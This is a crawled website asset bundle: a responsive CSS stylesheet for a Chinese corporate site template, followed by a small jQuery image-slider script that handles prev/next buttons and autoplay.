/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */
@media (max-width: 1200px) { #header_bg .header_index .logo img { width: 340px; } }

@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

.banner { overflow: hidden; width: 100%; }

@media (max-width: 768px) { .banner .banner_img { padding: 0; } }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { display: inline-block; width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a img { width: 100%; height: auto; }

@media (max-width: 768px) { .banner .banner_img .swiper-container .swiper-slide a img { height: auto; width: 768px; margin: 0 -100%; max-width: initial; } }

.banner .banner_img .swiper-container .swiper-slide-active a img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active a img { transform: scale(1); transition: 5s ease; }

@media (max-width: 768px) { .banner .banner_img .swiper-container .btn_left, .banner .banner_img .swiper-container .btn_right { width: 1.59722rem; height: 3.47222rem; background-size: contain; } }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img .swiper-container .swiper-pagination-bullet { width: 15px; height: 15px; }

.banner .banner_img .swiper-container .swiper-pagination-bullet-active { background-color: #fff; }

.banner .banner_img img { width: 100%; }

@media (max-width: 992px) { .pro_index_bg { background: none; } }

@media (max-width: 992px) { .pro_index_bg .pro_index_bot { margin-top: 0; } }

.pro_index_bg .pro_index_bot li { display: flex; flex-direction: column; }

.pro_index_bg .pro_index_bot li .img { position: relative; width: 100%; padding-bottom: calc(251 / 354 * 100%); }

.pro_index_bg .pro_index_bot li img { position: absolute; left: 0; top: 0; width: 100%; height: 100%; }

.pro_index_bg .pro_index_bot li p { padding-right: 40px; }

@media (max-width: 992px) { .bg_ru { background: none; } }

@media (max-width: 992px) { .bg_ru .about_index { padding-top: 0; } }

.bg_ru .about_index .about_img img { width: 100%; height: auto; }

@media (max-width: 992px) { .bg_ru .about_index .about_img img { padding: 0; } }

@media (max-width: 1200px) { .news_bg { background: none; } }

@media (max-width: 1200px) { .news_bg .news_index .f_left { margin-top: 0; } }

@media (max-width: 768px) { .news_bg .news_index .f_left .f_left_button button { width: 108px; } }

.news_bg .news_index .f_left ul { display: flex; flex-wrap: wrap; }

.news_bg .news_index .f_left ul li { width: calc(100% / 2 - 1%); }

@media (max-width: 768px) { .news_bg .news_index .f_left ul li { width: calc(100% / 1); } }

@media (max-width: 1200px) { .news_bg .news_index .f_right { margin-top: 0; } }

.foot_bg { background: #127bd0; color: #fff; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 12px 5px; background-color: #585858; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height: 1; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 内页海报 */
@media (max-width: 768px) { .banner_in { height: 200px !important; background-size: cover !important; } }

.banner_ny { background-size: cover; }

@media (max-width: 992px) { .banner_ny { height: 300px; } }

@media (max-width: 768px) { .banner_ny { height: 200px; } }

#main img { max-width: 100%; }

@media (max-width: 768px) { #main #dituContent { height: 300px !important; } }

* { touch-action: pan-y; }

@media (max-width: 992px) { .menu_bg { display: none !important; } }

.cate_box { width: 100%; padding: 15px 0; }

.cate_box .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .cate_box .navbar-header_y { display: flex; } }

.cate_box .navbar-header_y::before, .cate_box .navbar-header_y::after { content: unset; display: initial; }

.cate_box .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.cate_box .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .cate_box .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .cate_box .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .cate_box .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .cate_box .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .cate_box .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .cate_box .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .cate_box .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .cate_box .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.cate_box #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .cate_box #my_wrapper_inner { display: none; } }

.cate_box #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on i.iconfont { transform: rotateZ(-90deg); }

.cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.cate_box #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .cate_box #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.cate_box #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #585858; }

.cate_box .my_wrapper_innerprocate { overflow: hidden; }

.cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0; }

@media (max-width: 992px) { .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; } }

.cate_box .my_wrapper_innerprocate .inner_box ul li.index_nav a { color: red; }

.cate_box .my_wrapper_innerprocate .inner_box ul li a { font-size: 14px; }

@media (max-width: 992px) { .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .cate_box .progress_bar { margin-top: 1.04167rem; } }

.cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

/* 路径导航 公共样式  */
.path_nav { text-align: right; overflow: auto; }

.path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .path_nav span { padding: 8px 0; font-size: 12px; } }

.path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .path_nav span a { font-size: 12px; } }

/*   内页   */
.container_ny { background: none; /* 产品列表页 */ /* 产品详情页样式 */ /* 在线订单 */ /* 联系我们 */ /* 新闻列表页 */ /* 新闻详情页 */ /* 企业资质 */ /* 视频列表页 */ /* 视频详情页 */ /* 联系我们 */ }

@media (max-width: 768px) { .container_ny { padding-bottom: 1.38889rem; padding-top: 0; } }

.container_ny img { max-width: 100%; height: auto; }

.container_ny .title_h1, .container_ny .subtitle, .container_ny .title01 { padding: 10px 0; padding-left: 10px; display: flex; justify-content: space-between; flex-wrap: wrap; width: auto; }

@media (max-width: 768px) { .container_ny .title_h1, .container_ny .subtitle, .container_ny .title01 { font-size: 18px; } }

@media (max-width: 768px) { .container_ny .page_content { margin: 0; } }

.container_ny .page_content table tr td { border: 1px solid #ccc; }

.container_ny .page_content .company_name_p { text-indent: 0; }

.container_ny [id^="my_wrapper"] { overflow: hidden; }

.container_ny .cate_box { width: 100%; padding: 15px 0; }

.container_ny .cate_box .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .container_ny .cate_box .navbar-header_y { display: flex; } }

.container_ny .cate_box .navbar-header_y::before, .container_ny .cate_box .navbar-header_y::after { content: unset; display: initial; }

.container_ny .cate_box .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.container_ny .cate_box .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .container_ny .cate_box .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .container_ny .cate_box .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.container_ny .cate_box #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .container_ny .cate_box #my_wrapper_inner { display: none; } }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on i.iconfont { transform: rotateZ(-90deg); }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.container_ny .cate_box #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #585858; }

.container_ny .cate_box .my_wrapper_innerprocate { overflow: hidden; }

.container_ny .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.container_ny .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0; }

@media (max-width: 992px) { .container_ny .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; } }

.container_ny .cate_box .my_wrapper_innerprocate .inner_box ul li.index_nav a { color: red; }

.container_ny .cate_box .my_wrapper_innerprocate .inner_box ul li a { font-size: 14px; }

@media (max-width: 992px) { .container_ny .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.container_ny .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.container_ny .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .container_ny .cate_box .progress_bar { margin-top: 1.04167rem; } }

.container_ny .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.container_ny .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.container_ny .left_sidebar .line_01 { padding: 10px 0; padding-left: 10px; background-color: rgba(201, 222, 241, 0.5); }

.container_ny .left_sidebar .line_01 .en { color: #ff6600; }

.container_ny .left_sidebar .line_01 .ch { color: #0A6092; font-size: 14px; font-weight: bold; }

.container_ny .left_sidebar .line_02 { border: 1px solid #B9DCFF; }

.container_ny .left_sidebar .line_02 ul li { display: flex; align-items: center; padding: 7px 0; padding-left: 10px; }

.container_ny .left_sidebar .line_02 ul li a { margin-left: 5px; }

.container_ny .left_sidebar .line_02 ul li a:hover { color: #ff6600; }

.container_ny .left_sidebar .line_03 { background-color: rgba(201, 222, 241, 0.5); }

.container_ny .right_content { border: 1px solid #B9DCFF; padding: 10px; }

@media (max-width: 1200px) { .container_ny #navigationss .nav_h2title, .container_ny #navigationss .contact_h2title, .container_ny #navigationss .nav_h2titless, .container_ny #navigation .nav_h2title, .container_ny #navigation .contact_h2title, .container_ny #navigation .nav_h2titless { background-position-x: -20px; } }

.container_ny .mainleft { margin-right: 0; }

@media (max-width: 992px) { .container_ny .right { background: none !important; padding-left: 0 !important; padding-right: 0 !important; } }

@media (max-width: 992px) { .container_ny .right .content_in { padding-left: 0; padding-right: 0; } }

.container_ny #mydefault { width: auto; }

@media (max-width: 768px) { .container_ny #mydefault .page_content { padding: 0; margin-left: 0; margin-right: 0; } }

.container_ny #mydefault .page_content a { text-indent: 0; }

.container_ny #mydefault .page_content img { max-width: 100%; }

@media (max-width: 768px) { .container_ny #mydefault .page_content p { margin-right: 0; } }

.container_ny .return { display: flex; justify-content: space-between; white-space: nowrap; }

.container_ny .return .ny_title { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.container_ny .return .text_right { margin-left: 10px; }

@media (max-width: 768px) { .container_ny .return .text_right { margin-top: 10px; } }

.container_ny #page li a { border: none; }

@media (max-width: 768px) { .container_ny .nry_content { padding: 0; } }

.container_ny .nry_right { width: 100%; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny { margin-left: 0; margin-right: 0; width: 100%; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li { margin: 0; padding: 0; margin-top: 15px; width: auto; height: auto; border: none; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > a { border: 1px solid #cdcdcd; margin: 0; padding: 0; width: 100%; height: auto; display: flex; flex-direction: column; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > a .img { position: relative; width: 100%; padding-bottom: calc(255 / 280 * 100%); }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > a img { position: absolute; left: 0; top: 0; width: 100%; height: 100%; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > a p { margin-top: 10px; width: 100%; flex-shrink: 0; }

@media (max-width: 768px) { .container_ny.cate_pro .right_ny ul.pro_nr_ny li > a p.P1 { font-size: 18px; } }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > a p.P3 { width: auto; padding: 10px 22px; align-self: center; margin-bottom: 10px; height: auto; line-height: initial; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li h3 { padding: 5px; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > span { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; padding: 5px; text-align: center; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > div { margin-left: 10px; }

.container_ny.cate_pro .right_ny ul.pro_nr_ny li > div h6 { color: #333; font-weight: 600; margin-bottom: 5px; }

.container_ny.show_pro .right_ny .related_ul li { margin: 0; margin-top: 15px; }

.container_ny.show_pro .right_ny .related_ul li a .img { position: relative; width: 100%; padding-bottom: calc(255 / 280 * 100%); }

.container_ny.show_pro .right_ny .related_ul li a img { position: absolute; left: 0; top: 0; width: 100%; height: 100%; }

.container_ny.show_pro .right_ny iframe { max-width: 100%; margin-left: -30px; }

.container_ny.show_video iframe { max-width: 100%; }

.container_ny.zxdd form table tr td { padding-top: 10px; }

.container_ny.zxdd input { border: 1px solid #bbb; }

.container_ny.zxdd input[type="submit"], .container_ny.zxdd input[type="reset"] { padding: 3px 10px; }

.container_ny.page_feedback table { width: 100%; }

.container_ny.page_feedback input { border-width: 1px; margin-top: 5px; max-width: 60% !important; }

.container_ny.page_feedback textarea { margin-top: 5px; max-width: 60% !important; }

.container_ny.page_feedback form table tr td { white-space: nowrap; }

.container_ny.page_feedback input { border: 1px solid #bbb; }

.container_ny.page_feedback input[type="submit"], .container_ny.page_feedback input[type="reset"] { padding: 3px 10px; }

@media (max-width: 768px) { .container_ny.lxwm #dituContent { height: 300px !important; } }

.container_ny.cate_news .right_ny { width: 100%; }

.container_ny.cate_news .right_ny ul.product_list_ny li { margin: 0; margin-top: 15px; display: flex; flex-direction: row-reverse; justify-content: space-between; }

.container_ny.cate_news .right_ny ul.product_list_ny li span { white-space: nowrap; }

.container_ny.cate_news .right_ny input { border: 1px solid #999; }

.container_ny.cate_news .right_ny input.go-wenbenkuang { padding: 0 5px; }

.container_ny.show_news iframe { max-width: 100%; margin-left: -30px; }

.container_ny.cate_honor .lcw ul li { width: calc(100% / 4); height: auto; }

@media (max-width: 992px) { .container_ny.cate_honor .lcw ul li { width: calc(100% / 2); } }

.container_ny.cate_view .nry_right ul.pro_nr_nyss { display: flex; flex-wrap: wrap; }

.container_ny.cate_view .nry_right ul.pro_nr_nyss li { width: calc(100% / 3); padding: 0 5px; }

@media (max-width: 768px) { .container_ny.cate_view .nry_right ul.pro_nr_nyss li { width: calc(100% / 2); } }

.container_ny.cate_view .nry_right ul.pro_nr_nyss li a { width: 100%; }

.container_ny.cate_view .nry_right ul.pro_nr_nyss li a img { width: 100%; }

.container_ny.cate_view .nry_right ul.pro_nr_nyss li a p { width: 100%; }

.container_ny.show_view .nry_right .nry_content p { text-indent: 0; }

.container_ny.show_view .nry_right .nry_content iframe { max-width: 100%; }

.container_ny.onepage_zhengshu .about_li ul { display: flex; flex-wrap: wrap; }

.container_ny.onepage_contact .con { display: flex; flex-wrap: wrap; justify-content: space-between; }

.container_ny.onepage_contact .con .contact_text { height: auto; }

@media (max-width: 768px) { .container_ny.onepage_contact .con .contact_text { width: 48%; margin-left: 0; } }

.container_ny.onepage_contact .contact_ny .contact_left { width: 51%; }

@media (max-width: 768px) { .container_ny.onepage_contact .contact_ny .contact_left { width: 100%; } }

.container_ny.onepage_contact .contact_ny .contact_right { width: 49%; }

.container_ny.onepage_contact .contact_ny .contact_right p { background-size: contain; }

@media (max-width: 768px) { .container_ny.onepage_contact .contact_ny .contact_right { width: 100%; } }

.container_ny.onepage_zxly .anniu { margin-top: 10px; border-radius: 7px; padding: 5px 30px; }

.container_ny.onepage_zxly form table { width: 100%; white-space: nowrap; }

.container_ny.onepage_zxly form table tr td { padding-top: 10px; padding-right: 5px; }


--- FILE ---
content_type: application/javascript
request_url: http://www.2serveu.net/Templates/dongtie/style/jquery.slides.js
body_size: 1786
content:
$(function(){
	var sWidth = $("#slider_name").width();
	var len = $("#slider_name .silder_panel").length;
	var index = 0;
	var picTimer;
	
	var btn = "<a class='prev'>Prev</a><a class='next'>Next</a>";
	$("#slider_name").append(btn);

	$("#slider_name .silder_nav li").css({"opacity":"0.6","filter":"alpha(opacity=60)"}).mouseenter(function() {																		
		index = $("#slider_name .silder_nav li").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	$("#slider_name .prev,#slider_name .next").css({"opacity":"0.2","filter":"alpha(opacity=20)"}).hover(function(){
		$(this).stop(true,false).animate({"opacity":"0.6","filter":"alpha(opacity=60)"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"0.2","filter":"alpha(opacity=20)"},300);
	});


	// Prev
	$("#slider_name .prev").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	// Next
	$("#slider_name .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	// 
	$("#slider_name .silder_con").css("width",sWidth * (len));
	
	// mouse 
	$("#slider_name").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},3500); 
	}).trigger("mouseleave");
	
	// showPics
	function showPics(index) {
		var nowLeft = -index*sWidth; 
		$("#slider_name .silder_con").stop(true,false).animate({"left":nowLeft},300);
		$("#slider_name .silder_nav li").removeClass("current").eq(index).addClass("current"); 
		$("#slider_name .silder_nav li").stop(true,false).animate({"opacity":"0.5"},300).eq(index).stop(true,false).animate({"opacity":"1"},300);
	}
});